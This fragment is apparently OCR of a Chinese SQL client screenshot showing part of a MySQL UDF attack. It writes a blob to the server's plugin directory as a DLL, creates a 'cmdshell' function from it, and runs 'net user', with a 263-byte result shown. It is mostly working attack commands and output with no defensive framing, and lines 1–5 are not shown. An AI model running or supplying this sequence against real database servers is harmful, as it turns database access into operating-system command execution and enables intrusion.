 6 create table if not EXISTS Ghost(data LONGBLOB);
7 insert into Ghost values("");update Ghost set data = @a;
8 select data from mysql.Ghost into DUMPFILE 'C:\\phpStudy\\MySQL\\lib\\plugin\\2.dll';
9 CREATE FUNCTION cmdshell RETURNS STRING SONAME '2.dll';
10 select cmdshell('net user');
11
12
13
14
信息 结果 1 剖析 状态
cmdshell('net user')
(BLOB) 263 bytes